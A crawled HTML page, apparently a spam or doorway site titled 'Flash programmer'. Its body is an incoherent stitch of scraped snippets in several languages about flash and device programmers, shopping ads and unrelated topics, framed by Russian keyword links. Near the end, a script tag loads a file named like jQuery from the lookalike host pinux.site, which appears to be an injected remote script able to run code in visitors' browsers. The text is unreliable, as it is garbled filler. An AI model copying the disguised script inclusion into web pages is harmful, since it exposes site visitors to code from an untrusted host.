

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-flash-programmer.html
body_size: 4849
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Flash programmer - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Flash programmer</h2>
                            </header>
                            <p>Вы не можете создавать темы Вы не можете создавать опросы Вы не можете прикреплять файлы. Программатор RT809H EMMC-Nand FLASH Extremely fast universal Programmer купить в Украине, России, Белоруссии и других странах. 
Список поддерживаемых программаторов. FT2232D based generic programmer FT2232H based generic programmer FT232H based module from FTDI and Glyn.com.au. Mikhail Khaymzon. Log in or sign up to contact Mikhail Khaymzon or find more of your friends. Обновил программу-загрузчик HEX-файлов — gcUploader. О самой программе прочитать (и скачать саму программу) можно в соответствующей статье Средняя зарплата Software Engineer в Киеве — 00, QA Engineer — 00, Team Lead — 00. После прохождения теста можно комментировать вопросы теста, а Ваши комментарии увидят модераторы теста и пользователи, которым когда-либо эти вопросы попадались. Данная инструкция составлена в процессе восстановления работоспособности USB Flash Drive Transcend. 
Настройка ICProg. Настройка PonyProg2000. Настройка PicPgm. Схемы подключения различных чипов к программатору можно посмотреть в этой таблице (щёлкните мышкой по нужному чипу и во всплывающем окне. Тимофей Носов 30 августа 2010 г. PICkit-2 lite - Студенческий USB программатор PIC микроконтроллеров. TI’s FLASH-PROGRAMMER software download help users get up and running faster, reducing time to market. Software description and features provided along. FLASH MCU Programmer FLASH USB Programmer FLASH USB Programmer New 8FX FLASH USB Direct Programmer PC-Helper/Standalone Programmer. TI’s LMFLASHPROGRAMMER software download help users get up and running faster, reducing time to market. Software description and features provided along. Flash Programmer Batch Flash Programmer Target Access DLL J-SCAN JTAG Debugger JTAG Commander OCD Commander Eclipse Tools GNU Tools. Flash Programmer. 
A universal in-circuit indirect programmer of parallel NOR flash memories. Programs flash memories connected to any JTAG-compliant device by manipulating the device's. Top of Page. DESCRIPTION. The FUJITSU FLASH MCU Programmer FR (FME) is freeware tool to programm Fujitsu FR microcontroller of MB91360 and MB91460 Series by using. Figure 2 shows the connection diagram for the stand-alone programming, the u-controller to be program is placed on a breadboard or on a veroboard. CrossCore Serial Flash Programmer (CCSFP) is a standalone application for programming, erasing and re-programming the on-board flash of mixed-signal. There is a links to tested working software and drivers with this programmer. All drivers should work on all Windows versions: Xp, Vista Introduction: Welcome to the world of Microcontrollers, and the first thing you need is a Device Programmer. This In System Programmer is RS232 (serial port). Data I/O's NAND Flash Portal: A comprehnsive collection of NAND flash programming resources. 
Faithful Gaming  Close. Copyright 2003-2017 BoMToons.com. Find great deals on eBay for USB SPI Programmer in Electrical Programmers. Shop with confidence. PEEDI is an EmbeddedICE solution that enables you to debug software running on ARM, CORTEX-M0, M3, M4, M7, A5, A8, A9, A15, A53, Power Architecture 32-bit. Ronetix's development tools give you a more efficient and economical way to develop embedded systems products. Architecture: Part Number Description: Price : NXP Kinetis TI Stellaris™ LM3S/LM4 NXP LPC1xxx STMicroelectronics STM32: CYCLONE_ACP Production Programmer. Lattice Diamond Programmer allows device programming for all JTAG based Lattice devices (including devices in ispLEVER Classic, PAC-Designer, and iCEcube2). Find great deals on eBay for Universal EPROM Programmer in Electrical Programmers. Shop with confidence. 
FlashPro Express do not support FlashProLite; FlashPro and FlashProExpress software supports our earlier discontinued hardware programmer FlashPro3. Adobe Flash (f r Macromedia Flash), eller bare Flash, er et computerprogram eller plug-in, udviklet af softwarefirmaet Adobe (f r Macromedia). Flash bruges generelt. EETools manufactures universal device programmers for microcontrollers, EPROM, EEPROM, ROM, FLASH, PROM, and LOGIC as well as broad range of socket adapters WTM Copy Protection - Protect your CD, DVD, EBook, PDF, SWF and photos against illegal copy. C2Prog. C2Prog is an industrial grade flash programming tool for TI C2000™ MCUs. Rather than solely relying on JTAG as the communication interface between. Flasharcade.com offers Flash games, Arcade games, Fun Games, Online Games, Free games like Action games, Shooting Games, Puzzle Games and over 3000 addicting games. Ellisys 发布最新款 Type-C Tracker, 单个设备支持USB,USB PD,HDMI,DP,ThunderBolt: Ellisys 发布最新款入门级 BLE and WiFi 协议分析仪 ，单个. 
Welcome. dfu-programmer is a multi-platform command-line programmer for Atmel (8051, AVR, XMEGA AVR32) chips with a USB bootloader supporting. ISP Programmer: The programming of devices In-Circuit or In-System (ISP). ISP delivers benefits to In-Board and System Level design, manufacturing and programming. Become a Programmer. Programmers are in higher demand today than ever before. Get the essential skills and tools to become a successful software engineer, and learn. Cypress offers the industry’s highest performance, most secure, low-pin-count, Serial NOR Flash Memory solutions for your embedded systems. OCT-TECH is manufacturer of auto diagnostic tool,diagnostic tool,obd scanner,obd2 tool,auto key programmer,ecu prog,code reader,vag com etc.We Provide high quality. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-mod-na-portaly-v-maynkraft.html">Мод на порталы в майнкрафт</a></li>
                                <li><a href="rsulg-obrazec-zapolneniya-rashodnyh-kassovyh-orderov.html">Образец заполнения расходных кассовых ордеров</a></li>
                                <li><a href="rsulg-serpieri-paolo.html">Serpieri paolo</a></li>
                                <li><a href="rsulg-skachat-kniga-pro-loshadey.html">Скачать книга про лошадей</a></li>
                                <li><a href="rsulg-okruzhayuschiy-mir-glazami-detey-prezentaciya.html">Окружающий мир глазами детей презентация</a></li>
                                <li><a href="rsulg-kniga-o-care-gorohe-4-chasti.html">Книга о царе горохе 4 части</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-msi-ms-7309-drayvera-skachat.html">Msi ms 7309 драйвера скачать</a></li>
                                            <li><a href="rsulg-obrazec-zapolneniya-zayavleniya-pri-smene.html">Образец заполнения заявления при смене </a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-knigi-vargo-aleksandra.html">Книги варго александра</a></li>
                                            <li><a href="rsulg-igra-asami-sushi-bar-skachat.html">Игра асами суши бар скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-chitaem-evangelie-vmeste-s-cerkovyu-kanal-soyuz.html">Читаем евангелие вместе с церковью канал союз</a></li>
                                            <li><a href="rsulg-zayti-cherez-mozilu.html">Зайти через мозилу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-sobor-parizhskoy-bogomateri-bel-minus.html">Собор парижской богоматери бэль минус</a></li>
                                            <li><a href="rsulg-raspisanie-poezdov-ufa-nizhnevartovsk.html">Расписание поездов уфа нижневартовск</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
